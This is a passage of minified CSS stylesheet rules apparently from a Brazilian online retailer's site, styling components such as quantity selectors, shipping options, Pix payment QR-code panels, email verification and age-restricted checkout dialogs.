ease;transition-delay:0s;cursor:pointer;cursor:auto;gap:9px}.BoxInstitucionalComponent .boxgrid a{text-decoration:none;display:flex;align-items:center;justify-content:center;gap:9px}.BoxInstitucionalComponent .boxgrid:hover .icon{font-size:32px}.BoxInstitucionalComponent .boxgrid .text-description{width:100%;margin-top:4px}.BoxInstitucionalComponent .boxgrid span{color:#444;font-size:12px}.BoxInstitucionalComponent .boxgrid .icon{width:50px;height:50px;display:flex;align-items:center;justify-content:center;font-size:28px;transition:all .3s ease;transition-delay:0s;cursor:pointer;cursor:auto}.BoxInstitucionalComponent .boxgrid .title{color:#1465a3;font-size:14px;line-height:1.2}.BoxInstitucionalComponent .boxgrid .title b{font-size:14px;font-weight:700;line-height:.9px;margin-bottom:0}.BoxInstitucionalComponent .tenda-card{width:100%;height:75px;position:relative;display:flex}.BoxInstitucionalComponent .tenda-card .hand-detail,.BoxInstitucionalComponent .tenda-card .img-detail{z-index:2}.BoxInstitucionalComponent .tenda-card .hand-detail{bottom:.5px;position:absolute;left:36px}.BoxInstitucionalComponent .tenda-card .hand-detail img{height:70px;width:76px}.BoxInstitucionalComponent .tenda-card .button-area{background-color:#1e3469;position:absolute;width:237px;height:100%;border-top-right-radius:10px;border-bottom-right-radius:10px;left:44px;font-weight:700;font:Roboto;color:#fff;display:flex;align-items:flex-end;justify-content:center;flex-direction:column;padding-right:16px;gap:5px}.BoxInstitucionalComponent .tenda-card .button-area .text{display:flex;align-items:center;justify-content:flex-start;gap:5px;width:150px;font-size:18px}.BoxInstitucionalComponent .tenda-card .button-area .request-card{display:flex;align-items:center;justify-content:center;background-color:#e42313;border-radius:5px;box-shadow:0 2px 2px rgba(0,0,0,.25);color:#fff;font-size:14px;height:28px;padding:8px;width:150px;z-index:3}.BoxInstitucionalComponent .tenda-card .button-area .request-card:active,.BoxInstitucionalComponent .tenda-card .button-area .request-card:hover{background-color:#d31a09;color:#fff;text-decoration:none}.MosaicMiniBannerSkeleton{width:100%;display:flex;flex-direction:column;margin-top:20px}.MosaicMiniBannerSkeleton .mini-banner-row{display:flex;flex-direction:row;justify-content:space-between;margin-top:35px}.MosaicMiniBannerSkeleton .mini-banner-row:first-child{margin-top:0}.MosaicMiniBannerComponent{width:100%;display:flex;align-content:space-between;margin-top:20px;min-height:142px}.MosaicMiniBannerComponent .mini-banner{width:100%;display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s;cursor:pointer;padding:10px;background-position:50%;background-repeat:no-repeat}.MosaicMiniBannerComponent .mini-banner:first-child{padding-left:0}.MosaicMiniBannerComponent .mini-banner:last-child{padding-right:0}.MosaicMiniBannerComponent .mini-banner .capsule-img-top img{width:100%!important;height:auto}.MosaicMiniIconsComponent{width:100%;display:flex;align-content:space-between;margin-top:20px}.MosaicMiniIconsComponent .mini-icon{width:100%;display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s;cursor:pointer;margin:10px;min-height:70px;background-position:50%;background-repeat:no-repeat}.DepartamentFilterComponent{display:flex;align-items:center;justify-content:flex-start;align-items:flex-start;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;overflow-x:auto}.DepartamentFilterComponent .IconDepartamentComponent{max-width:100px;text-align:center;line-height:1em;padding:4px;color:#004587}.DepartamentFilterComponent .IconDepartamentComponent .ball-icon{border:2px solid #004587;width:50px;height:50px;border-radius:200px;margin:auto;display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s;cursor:pointer}.DepartamentFilterComponent .IconDepartamentComponent .ball-icon:hover{transform:scale(1.2)}.DepartamentFilterComponent .IconDepartamentComponent .ball-icon img{width:33px;height:auto}.DepartamentFilterComponent .IconDepartamentComponent .ball-count{color:#fff;background-color:#004587;z-index:100;margin-bottom:-11px}.DepartamentFilterComponent .IconDepartamentComponent .small-text{text-align:center}.DepartamentFilterComponent::-webkit-scrollbar{height:5px}.DepartamentFilterComponent::-webkit-scrollbar-thumb{background:#aaa;border-left:4px solid #fff;border-right:4px solid #fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.DepartamentFilterComponent::-webkit-scrollbar-track{background:transparent}.DepartamentFilterComponent img{filter:invert(17%) sepia(100%) saturate(1443%) hue-rotate(191deg) brightness(100%) contrast(102%)}.DepartamentFilterComponent .selected .ball-count{color:#004587;background-color:#fff}.DepartamentFilterComponent .selected .ball-icon{background-color:#004587;color:#fff}.DepartamentFilterComponent .selected img{filter:invert(100%)}.ball-count{position:relative;background-color:#fff;border:2px solid #004587;border-radius:200px;display:flex;align-items:center;justify-content:center;min-width:18px;max-width:18px;min-height:18px;max-height:18px;font-size:10px;margin-left:33px}.DepartamentFilterComponentVertical .ball-icon img{filter:invert(17%) sepia(100%) saturate(1443%) hue-rotate(191deg) brightness(100%) contrast(102%)}.DepartamentFilterComponentVertical .ball-count{margin-left:30px;color:#fff;background-color:#004587}.DepartamentFilterComponentVertical .selected .ball-icon{background-color:#004587;color:#fff!important}.DepartamentFilterComponentVertical .selected .ball-icon img{filter:invert(100%)}.DepartamentFilterComponentVertical .selected .ball-count{color:#004587;background-color:#fff}.box-quantity{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;height:40px;background:#f0f2f3;border-radius:7px;border:1px solid #cdd8db}.box-quantity input{width:36%;background:#fff;border-radius:7px;font-size:12px;text-align:center;border:none;height:75%;font-family:Neo Sans Pro;font-weight:700;color:#1e3469}.box-quantity input:hover{border:1px solid #cdd8db}.box-quantity input.tooltip-anchor-element{border:2px solid #1465a3}.box-quantity .btn-action{letter-spacing:0;opacity:1;height:36px;line-height:40px;text-align:center;width:32%;cursor:pointer;font-family:Neo Sans Pro;font-size:18px;font-weight:700;color:#1e3469}.box-quantity .btn-action:hover{opacity:.5}.box-quantity .btn-action-decrement{letter-spacing:0;opacity:1;height:36px;line-height:22px;text-align:center;width:32%;cursor:pointer;font-family:Neo Sans Pro;font-size:18px;font-weight:700;color:#1e3469}.box-quantity .btn-action-decrement:hover{opacity:.5}.box-quantity .QtdTip{position:absolute;width:100%;padding:14px 24px;border-radius:8px;background-color:#1465a3;color:#fff;font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:14px;text-align:center;z-index:3;visibility:hidden;opacity:0;transform:translateY(0);transition:all .3s ease-out}.box-quantity .QtdTip.visible{visibility:visible;opacity:1}.box-quantity .QtdTip.topTip{bottom:40px}.box-quantity .QtdTip.topTip:before{content:"";display:block;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;width:0;height:0;border-top:15px solid #1465a3;border-left:15px solid transparent;border-right:15px solid transparent}.box-quantity .QtdTip.bottomTip{top:40px}.box-quantity .QtdTip.bottomTip:before{content:"";display:block;position:absolute;top:-10px;left:0;right:0;margin:0 auto;width:0;height:0;border-bottom:15px solid #1465a3;border-left:15px solid transparent;border-right:15px solid transparent}.AddByQuantityComponent{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-top:8px;gap:8px;justify-content:center}.AddByQuantityComponent .AddByQuantityLoading{padding:0 8px}.AddByQuantityComponent .AddButton,.AddByQuantityComponent .AddByQuantityLoading{display:flex;align-items:center;justify-content:center;width:100%;height:48px;border:1px solid #cdd8db;background-color:#f0f2f3;border-radius:5px}.AddByQuantityComponent .AddButton{font-family:Neo Sans Pro;font-size:12px;font-weight:700;line-height:14.4px;text-align:left;color:#1e3469}.AddByQuantityComponent .AddButton:hover{opacity:.5;cursor:pointer}.ShippingComponent{width:100%;background-color:#fff;border:1px solid #ccc;border-radius:5px;margin-bottom:20px;padding:7px 10px;margin-top:14px}.ShippingComponent span{display:block}.ShippingComponent .select-button{width:100%;display:flex;align-items:center;justify-content:center}.ShippingComponent .info-adress-pickup{display:flex}.ShippingComponent .info-adress-pickup .selection-adress{align-self:center}.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:checked,.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:not(:checked){position:absolute;left:-9999px}.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:checked+label,.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:checked+label:before,.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:not(:checked)+label:before{content:"";position:absolute;right:0;bottom:-15px;width:22px;height:22px;border:1px solid gray;border-radius:100%;background:#fff}.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:checked+label:after,.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:not(:checked)+label:after{content:"";width:18px;height:18px;background:#004587;position:absolute;right:2px;bottom:-13px;border-radius:100%;transition:all .2s ease}.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.ShippingComponent .info-adress-pickup .selection-adress [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.ShippingComponent .info-adress-pickup div:nth-child(2){width:90%}.ShippingComponent .info-adress-pickup .select-button{width:10%}.ShippingComponent .info-adress-pickup .name-adress{font-size:18px;color:#004587}.ShippingComponent .info-adress-pickup span{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;padding:0}.ShippingComponent .row{position:relative;margin-bottom:0}.ShippingComponent .change-adress{position:absolute;top:0;right:21px;color:#0069a3;text-decoration:underline;cursor:pointer}.button-add-adress{background-color:#fff;border:1px solid #004587;border-radius:5px;width:100%;height:50px;color:#004587;font-size:14px}.EmailVerificationComponent{background-color:#fff;width:385px;border-radius:10px 0 0 10px;padding:34px 20px}.EmailVerificationComponent .change-email{color:#004587;text-decoration:underline;cursor:pointer;padding-left:5px}.EmailVerificationComponent p{font-size:14px}.EmailVerificationComponent label{display:block;width:100%;font-size:14px;font-weight:600}.EmailVerificationComponent .block-error{color:#e42618}.EmailVerificationComponent .send-code{cursor:pointer;font-size:14px;text-decoration:underline;color:#004587;text-align:center}.EmailVerificationComponent .send-code .buttonWithoutBg{background:transparent;border:none;text-decoration:underline;color:#004587;text-align:center}.EmailVerificationComponent .title{color:#004587;font-weight:500;margin-bottom:11px}.EmailVerificationComponent .client-name{color:#004587}.EmailVerificationComponent input{width:345px;height:40px;border-radius:5px;background-color:#fff;padding:5px;border:1px solid #e4e4eb}.EmailVerificationComponent input:focus{box-shadow:0 0 10px #fe5f0080!important;outline:0}.EmailVerificationComponent .input-error{border:1px solid #e42618}.EmailVerificationComponent button{margin-top:20px;margin-bottom:20px;background:transparent linear-gradient(180deg,#0069a3,#004587) 0 0 no-repeat padding-box;border:1px solid #004587;border-radius:5px;width:345px;height:50px}.PriceQtdComponent{border-radius:8px;margin-top:10px;margin-bottom:5px;min-width:115px;text-align:center;min-height:46px;overflow:hidden;font-family:Neo Sans Pro}@media screen and (max-width:640px){.PriceQtdComponent{min-width:unset;margin-top:unset;margin-bottom:unset}}.PriceQtdComponent.promotion-container .top-message{background-color:#1e3469;padding:8px 2px;color:#fff;font-size:12px}.PriceQtdComponent.promotion-container .bottom-message{padding:8px 2px;color:#1e3469;display:flex;flex-direction:column;font-size:16px;border:2px solid #1e3469;border-radius:0 0 8px 8px}.PriceQtdComponent.wholesale-container b{font-size:14px}.PriceQtdComponent.wholesale-container .top-message{background-color:#1e3469;padding:8px 2px;color:#fff;display:flex;flex-direction:column;font-size:12px}.PriceQtdComponent.wholesale-container .bottom-message{padding:8px 2px;color:#1e3469;display:flex;flex-direction:column;background-color:#d0e8fa;font-size:12px}.PasswordViewComponent{background-color:transparent;width:24px;height:15px;cursor:pointer}.black-block{position:fixed;z-index:-100;width:100%;height:100%;background-color:rgba(0,0,0,.55);top:0;left:0;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.InstitutionalBoxComponent .BreadCrumbComponent{width:95%}.InstitutionalBoxComponent .box-area{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:40px 20px;margin:20px 0;font-family:Roboto}.InstitutionalBoxComponent .box-area>div{max-width:60%;margin:0 auto}.InstitutionalBoxComponent .box-area>div h4{text-align:left;font:700 24px/28px Roboto;letter-spacing:0;color:#004587;opacity:1}.InstitutionalBoxComponent .box-area .description{text-align:left;font:700 18px/21px Roboto;letter-spacing:0;color:#444;opacity:1;margin-bottom:1em}.InstitutionalBoxComponent .box-area .title{color:#004587;font:700 20px/24px Roboto}.InstitutionalBoxComponent .box-area .title.center{text-align:center}.InstitutionalBoxComponent .box-area .title i{margin-right:10px;cursor:pointer}.InstitutionalBoxComponent .box-area h5{color:#004587}.InstitutionalBoxComponent .box-area .w-95{max-width:inherit!important;width:95%!important}.InstitutionalBoxComponent .full-box-area{box-shadow:0 0 10px rgba(0,0,0,.25);background-color:#fff;border-radius:10px;width:95%}.ShippingInfoComponent{flex-wrap:wrap;max-height:50px;overflow-y:scroll;text-overflow:ellipsis;overflow-x:hidden;scroll-padding-left:5px;cursor:pointer}.ShippingInfoComponent::-webkit-scrollbar{width:5px;transform:scaleY(.5)}.ShippingInfoComponent::-webkit-scrollbar-track{background:transparent}.ShippingInfoComponent::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.ShippingInfoComponent::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.NewnessComponent{position:absolute;top:-8px;right:-8px}.NewnessComponent .svg-flag_novidade{width:78px;height:78px;border-color:transparent;position:absolute;z-index:2;right:0;top:0}.NewnessComponent.useBorder .svg-flag_novidade{border-top-right-radius:8px}.NewnessFlagComponent{position:relative;width:100%;display:flex;align-items:center;justify-content:center}.NewnessFlagComponent .svg-flag-novidade-2{margin-top:8px}.BirthdayPromotionComponent{position:relative}.BirthdayPromotionComponent .modal-content{border-radius:0}.BirthdayPromotionComponent .close{background-color:#ff1006;position:absolute;right:-10px;top:-10px;border-radius:50%;color:#fff;font-weight:700;width:25px;height:25px;opacity:1}.BirthdayPromotionComponent .close:hover,.BirthdayPromotionComponent .close:not(:disabled):not(.disabled):focus,.BirthdayPromotionComponent .close:not(:disabled):not(.disabled):hover{opacity:1}.BirthdayPromotionComponent label{padding:15px;font-size:14px;color:#000;display:flex;align-items:center;line-height:17px;margin:0}.BirthdayPromotionComponent label input[type=checkbox]{margin:0 5px;background-color:#fff;border-radius:5px;width:20px;height:20px}.ServiceListItems{display:flex;flex-wrap:wrap;width:100%}.ServiceListItems .service-title{width:100%;color:#444;font-weight:500;font-size:.875rem!important}.ServiceListItems ul{list-style:none;display:flex;flex-wrap:wrap;width:100%;margin-left:0;padding-left:0;justify-content:flex-start}.ServiceListItems ul li{text-align:center;padding:5px;width:100px}.ServiceListItems ul li .icon{height:40px;display:flex;justify-content:center;align-items:center}.ServiceListItems ul li span{width:100%;font-size:.813rem;display:block;text-align:center;line-height:14px}.CheckoutUpdateBirthDate{width:100%}.CheckoutUpdateBirthDate .title{font-size:24px!important;font-weight:700;color:#1e3469!important}.CheckoutUpdateBirthDate h4{font-size:18px;font-weight:700;margin-top:10px;color:#1e3469}.CheckoutUpdateBirthDate form{margin-top:10px;display:flex;width:100%;flex-wrap:wrap}.CheckoutUpdateBirthDate form .form-group{width:100%;margin-bottom:5px}.CheckoutUpdateBirthDate form .form-group label{margin-bottom:4px;font-size:14px}.CheckoutUpdateBirthDate form .form-group .days{width:100px;padding:0 5px 0 15px}.CheckoutUpdateBirthDate form .form-group .months{width:180px;padding:0 5px}.CheckoutUpdateBirthDate form .form-group .years{width:120px;padding:0 5px}.CheckoutUpdateBirthDate .date-error{width:100%;color:#e42313;font-size:14px;font-weight:400}.CheckoutUpdateBirthDate .date-error i{margin-right:5px}.CheckoutUpdateBirthDate .information{margin-top:20px}.CheckoutUpdateBirthDate .information h4{font-size:15px;color:#1465a3;font-weight:900;margin:0}.CheckoutUpdateBirthDate .information p{color:#444;font-size:14px;line-height:16.41px}.CheckoutUpdateBirthDate .checkinput{width:100%;background:#f0f2f3;border-radius:5px;padding:15px;display:flex;align-items:center}.CheckoutUpdateBirthDate .checkinput label{margin:0 0 0 5px;color:#444}.CheckoutUpdateBirthDate .form-submit{width:100%;padding:20px 0;text-align:right}.CheckoutUpdateBirthDate .form-submit button{background:#1465a3;border-color:#1465a3}.CheckoutUpdateBirthDate .form-submit button i{margin-left:10px}.CheckoutUpdateBirthDate .form-submit .btn-disabled{background:#ccc;border-color:#ccc;border-radius:5px}.CheckoutUpdateBirthDate .form-submit .btn-disabled i{margin-left:10px}.CheckoutProhibitMinorsComponent{width:100%}.CheckoutProhibitMinorsComponent .thumbnail-prohibitminors{text-align:center;width:100%;margin-bottom:20px}.CheckoutProhibitMinorsComponent .thumbnail-prohibitminors img{height:150px}.CheckoutProhibitMinorsComponent .title{font-size:24px!important;font-weight:700;color:#1e3469!important}.CheckoutProhibitMinorsComponent h4{font-size:18px;font-weight:700;margin-top:10px;color:#1e3469}.CheckoutProhibitMinorsComponent .information{margin-top:20px}.CheckoutProhibitMinorsComponent .information h4{font-size:15px;color:#1465a3;font-weight:900;margin:0}.CheckoutProhibitMinorsComponent .information p{color:#444;font-size:14px;line-height:16.41px}.CheckoutProhibitMinorsComponent .buttons{width:100%;padding:20px 0;text-align:right}.CheckoutProhibitMinorsComponent .buttons button{padding:15px 20px}.CheckoutProhibitMinorsComponent .buttons .btn-back{margin-right:15px;border-color:#1465a3;color:#1465a3;background:transparent}.CheckoutProhibitMinorsComponent .buttons .btn-remove{background:#1465a3;border-color:#1465a3;box-shadow:none}.CheckoutProhibitMinorsComponent .buttons .btn-remove i{margin-left:10px}.CheckoutProhibitMinorsComponent .listitems{display:flex;flex-wrap:wrap;width:100%;margin-top:15px}.CheckoutProhibitMinorsComponent .listitems .header{width:100%;display:flex;justify-content:space-between;border-bottom:1px solid #444;padding:10px 0}.CheckoutProhibitMinorsComponent .listitems .header .product{color:#444;padding:0 10px;font-size:14px;text-align:left}.CheckoutProhibitMinorsComponent .listitems .header .price{color:#444;padding:0 10px;font-size:14px;text-align:right}.CheckoutProhibitMinorsComponent .listitems .body{width:100%;max-height:350px;overflow:auto;display:flex;flex-wrap:wrap;justify-content:space-between;padding:10px 0}.CheckoutProhibitMinorsComponent .listitems .body::-webkit-scrollbar{width:8px;margin-left:15px}.CheckoutProhibitMinorsComponent .listitems .body::-webkit-scrollbar-thumb{background:#e4e4e4;border-left:4px solid #fff;background-clip:padding-box}.CheckoutProhibitMinorsComponent .listitems .body .box{width:100%;display:flex;justify-content:space-between;border-bottom:1px solid #444;align-items:center;padding:15px 0}.CheckoutProhibitMinorsComponent .listitems .body .box .item{width:48%;display:flex;align-items:center}.CheckoutProhibitMinorsComponent .listitems .body .box .item p{margin:0;color:#444}.CheckoutProhibitMinorsComponent .listitems .body .box .item .capsule-img-top{width:93px;height:80px}.CheckoutProhibitMinorsComponent .listitems .body .box .item .capsule-img-top img{height:80px!important;width:auto!important}.CheckoutProhibitMinorsComponent .listitems .body .box .price{width:48%;text-align:right;color:#003569;font-size:14px;font-weight:900}.CallCenterCardComponent{width:100%;padding:20px;margin-top:20px;display:flex;flex-direction:column;align-items:flex-start;border:1px solid #ccc;box-sizing:border-box;border-radius:10px}.CallCenterCardComponent .informacoesDiv{margin-top:16px}.CallCenterCardComponent .informacoesDiv .extraInfoDiv{background:#f0f2f3;border-radius:8px;padding:4px 8px;margin:12px 0;width:-moz-max-content;width:max-content}.CallCenterCardComponent .informacoesDiv .extraInfoDiv span{font-family:Roboto;font-style:normal;font-weight:400!important;font-size:14px;line-height:16px;color:#444}.CallCenterCardComponent .informacoesDiv .informacoesLarge,.CallCenterCardComponent .informacoesDiv .informacoesRegular{display:flex;flex-direction:column;margin-top:4px;padding-left:16px}.CallCenterCardComponent .informacoesDiv .informacoesLarge{height:60px;flex-wrap:wrap}.CallCenterCardComponent .informacoesDiv span{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#444;margin-top:16px}.CallCenterCardComponent .informacoesDiv .liRegular{width:85px}.CallCenterCardComponent .informacoesDiv .liLarge,.CallCenterCardComponent .informacoesDiv .liRegular{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444}.CallCenterCardComponent .header{width:100%}.CallCenterCardComponent .header h3{color:#1e3469;width:100%;font-style:normal;font-weight:700;font-size:18px;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.CallCenterCardComponent .body{width:100%}.CallCenterCardComponent .body .phone,.CallCenterCardComponent .body .responsibles{margin-top:10px}.CallCenterCardComponent .body .phone span,.CallCenterCardComponent .body .responsibles span{display:block;color:#444;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:18px}.CallCenterCardComponent .body .phone p,.CallCenterCardComponent .body .responsibles p{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px}.CallCenterCardComponent .body .phone .no-margin-bottom,.CallCenterCardComponent .body .responsibles .no-margin-bottom{margin-bottom:0}.CallCenterCardComponent .body .responsibles{margin-bottom:10px}.CallCenterCardComponent .body .responsibles p{margin:0}.CallCenterCardComponent .body .description{margin-top:10px}.CallCenterCardComponent .body .description span{display:block;color:#444;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:15px}.CallCenterCardComponent .body .hour{margin-top:10px}.CallCenterCardComponent .body .hour span{display:block;color:#444;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:15px}.CallCenterCardComponent .body .hour p{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:700;margin:0;font-size:14px}.CallCenterCardComponent .body .hour p span{display:inline-block}.CallCenterCardComponent .body a,.CallCenterCardComponent .body button{background:#1e3469;margin-top:20px}.CallCenterCardComponent .body a:hover,.CallCenterCardComponent .body button:hover{background:#004587}.CallCenterCardComponent .body .canaldocliente-buttons-container{display:flex;flex-direction:row;align-items:center;gap:15px}.CallCenterCardComponent .body .canaldocliente-buttons-container a{background:unset;margin-top:unset}.CallCenterCardComponent .body .canaldocliente-buttons-container a .img-zeca{position:relative;z-index:100;right:75px;bottom:4px}.CallCenterCardComponent .body .canaldocliente-buttons-container a button.chat-button{min-width:160px;text-align:left}.CallCenterCardComponent .body .canaldocliente-buttons-container button i{margin-right:5px}.CallCenterCardComponent .body .canaldocliente-buttons-container .whatsappButton{background-color:#2db742;padding:16px;color:#fff;font-family:Neo Sans Pro;font-size:12px;font-weight:700;line-height:16px;text-align:center;border:none;border-radius:5px}.CallCenterCardComponent .body .canaldocliente-buttons-container .whatsappButton:hover{opacity:.8}.CallCenterCardComponent .body .siteEtica{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;background:none}.CallCenterCardComponent .body .siteEtica:hover{background:none}.capsule-img-top{position:relative}.capsule-img-top div,.capsule-img-top div img{position:relative!important}.capsule-img-top div img{height:auto!important;width:100%}.container-image-skeleton-card{display:flex;justify-content:center;align-items:center}.alphabet-component{width:100%;display:flex}.alphabet-component .alphabet-letter{cursor:pointer}.alphabet-component .alphabet-letter.active,.alphabet-component .alphabet-letter:hover{color:#01294f}.alphabet-component.direction-row{flex-direction:row;display:flex;align-items:center;justify-content:center}.alphabet-component.direction-row .TitleComponent .title{color:#004587;font-size:26px;font-weight:700;margin:0}.alphabet-component.direction-collumn{flex-direction:column}.alphabet-component p.subtitle{margin:0;font-size:16px}.alphabet-component .direction-collumn .TitleComponent{font-size:24px}.alphabet-component .alphabet-letters-container{text-align:center;display:flex;font-weight:700;font-size:14px;align-items:center;justify-content:space-around;width:95%;align-self:center}.alphabet-component .alphabet-letter-section{display:flex;flex-direction:row;color:#004587;justify-content:inherit;flex-grow:1}.alphabet-component .alphabet-letter-section .divider{margin:0 5px}.brand-component{display:flex;flex-direction:column}.brand-component .letter-selected{font-size:16px;font-weight:700;color:#004587;margin-bottom:10px;width:9%}.brand-component .brand-results{width:100%}.brand-component .not-found-brand{flex-direction:column;display:flex;align-items:center;justify-content:center;text-align:center;color:#004587}.brand-component .not-found-brand h3{font-weight:100!important}.brand-component li,.brand-component ul{list-style:none;padding:0}.brand-component ul{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.brand-component ul li{margin:10px 0;width:20%;cursor:pointer}.brand-component ul li span:hover{color:#004587}.pix-payment-component{display:flex;flex-direction:column;width:360px;margin:0 auto;color:#000}.pix-payment-component p{margin:0}.pix-payment-component .pix-time-info{border:1px solid #00a6ce;border-radius:10px;display:flex;padding:10px;margin:16px 0}.pix-payment-component .pix-time-info img{margin-right:10px}.pix-payment-component .warn-component{margin-top:16px}.pix-payment-component .total{display:flex;align-items:center;justify-content:space-between}.pix-payment-component .total b{font-size:18px;color:#004587}.pix-payment-component .btn{margin-top:10px}.PixResumeCheckoutComponent{margin:24px 0}@media (max-width:758px){.PixResumeCheckoutComponent{margin:10px}}.PixResumeCheckoutComponent .align-self-center{padding:1em}.PixResumeCheckoutComponent .pix-info{display:flex;flex-direction:column;background-color:#f0f2f3;padding:16px;border-radius:10px;gap:16px;margin-bottom:10px}.PixResumeCheckoutComponent .pix-info .header{display:flex;margin-bottom:10px}.PixResumeCheckoutComponent .pix-info .header img{margin-right:10px}.PixResumeCheckoutComponent .pix-info .header>span{display:flex;justify-content:center;flex-direction:column;width:100%}.PixResumeCheckoutComponent .pix-info .header>span b{color:#004587}.PixResumeCheckoutComponent .pix-info .header>span p{margin:0;color:#004587}.PixResumeCheckoutComponent .pix-info .header .progressBarContainer{width:-webkit-fill-available;width:-moz-available;width:fill;height:12px;padding:2px;border-radius:8px;background-color:#fff}.PixResumeCheckoutComponent .pix-info .header .progressFill{height:100%;border-radius:8px;width:0;background-color:#1e3469}.PixResumeCheckoutComponent .pix-info .messageQRCode{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:left;color:#444;padding:0;margin:0 0 10px}.PixResumeCheckoutComponent .pix-info .copyQRCode{justify-content:space-between;display:flex;align-items:center;justify-content:center}@media (max-width:758px){.PixResumeCheckoutComponent .pix-info .copyQRCode{display:flex;flex-direction:column;height:auto}}.PixResumeCheckoutComponent .pix-info .copyQRCode div{resize:none;width:74%;border:none;background:#fff;overflow:hidden;outline:none;height:48px;padding:5px;margin-right:2%;text-wrap:nowrap;border-radius:4px;display:flex;align-items:center}@media (max-width:758px){.PixResumeCheckoutComponent .pix-info .copyQRCode div{width:100%;margin-right:unset;margin-bottom:10px}}.PixResumeCheckoutComponent .pix-info .copyQRCode>span{border-radius:5px;background:#1e3469;color:#fff;width:30%;height:48px;padding:16px;cursor:pointer;display:flex;align-items:center;justify-content:center}@media (max-width:758px){.PixResumeCheckoutComponent .pix-info .copyQRCode>span{width:100%;margin-top:10px}}.PixResumeCheckoutComponent .pix-info .copyQRCode>span img{margin-right:10px}@media (max-width:758px){.PixResumeCheckoutComponent .pix-info .copyQRCode>span img{width:19px;height:19px}}.PixResumeCheckoutComponent .pix-info .howToPayWithPix{display:none}@media (max-width:758px){.PixResumeCheckoutComponent .pix-info .howToPayWithPix{display:block;margin:20px 0 0;font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:left;color:#1e3469}}.PixResumeCheckoutComponent .pix-info .container-QRCode-text{display:flex;min-height:260px}@media (max-width:758px){.PixResumeCheckoutComponent .pix-info .container-QRCode-text{display:none}}.PixResumeCheckoutComponent .pix-info .container-QRCode-text .imageQRCode{width:280px;height:280px;margin-right:10px}.PixResumeCheckoutComponent .pix-info .container-QRCode-text .payment-tutorial{display:flex;flex-direction:column;justify-content:center}.PixResumeCheckoutComponent .pix-info .container-QRCode-text .payment-tutorial>b{color:#004587;font-size:18px}.PixResumeCheckoutComponent .pix-info .container-QRCode-text .payment-tutorial li,.PixResumeCheckoutComponent .pix-info .container-QRCode-text .payment-tutorial ul{list-style:none;padding:0}.PixResumeCheckoutComponent .pix-info .container-QRCode-text .payment-tutorial li{display:flex}.PixResumeCheckoutComponent .pix-info .container-QRCode-text .payment-tutorial li b{margin-right:5px}.PixResumeCheckoutComponent .align-self-center .flex-column>div,.PixResumeCheckoutComponent .align-self-center .flex-column>span{padding:.5em 0}.PixResumeCheckoutComponent .collumn-left{border-right:1px solid #ccc}.PixResumeCheckoutComponent .collumn-left>div{padding:1em}.PixResumeCheckoutComponent .collumn-left>div:nth-child(-n+2){border-bottom:1px solid #ccc}.PixResumeCheckoutComponent .green{background-color:#009c54;color:#fff;padding:0 10px;text-align:center;border-radius:3px}.PixResumeCheckoutComponent .warn-component{border-radius:10px}.PixResumeCheckoutComponent .warn-component i{font-size:24px}.modal-pix-qrcode-component{display:flex;flex-direction:column;padding:15px;min-height:300px}.modal-pix-qrcode-component .header{display:flex;justify-content:space-between;position:relative}.modal-pix-qrcode-component .header b{color:#004587;font-size:18px}.modal-pix-qrcode-component .header span{font-size:40px;position:absolute;right:0;top:-20px;cursor:pointer}.modal-pix-qrcode-component .body{display:flex;flex-direction:column;align-items:center}.modal-pix-qrcode-component .body img{min-height:250px;width:250px;height:auto}.modal-pix-qrcode-component .body .copyQRCode{justify-content:space-between;display:flex;flex-direction:column;height:auto;width:100%;margin-bottom:20px}.modal-pix-qrcode-component .body .copyQRCode div{border:none;background:#f0f2f3;overflow:hidden;outline:none;height:48px;padding:5px;text-wrap:nowrap;border-radius:4px;display:flex;align-items:center;margin-right:unset;margin-bottom:10px}.modal-pix-qrcode-component .body .copyQRCode span{border-radius:5px;background:#1e3469;color:#fff;height:48px;padding:16px;cursor:pointer;display:flex;align-items:center;justify-content:center;width:100%;margin-top:10px}.modal-pix-qrcode-component .body .copyQRCode span 